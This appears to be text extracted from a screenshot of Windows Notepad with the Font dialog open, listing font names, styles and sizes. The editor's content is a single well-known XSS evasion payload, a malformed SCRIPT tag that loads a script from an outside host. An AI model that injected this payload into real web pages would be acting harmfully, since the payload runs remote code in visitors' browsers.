 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Georgia Bold 36
Javanese Text Regular 22
Leelawadee UI Italic 24
Lucida Console Bold 26
Lucida Sans Unicode Bold Italic 28
Malgun Gothic 36
Marlett 48
72
Sample
AaBbYyZ
Script:
Western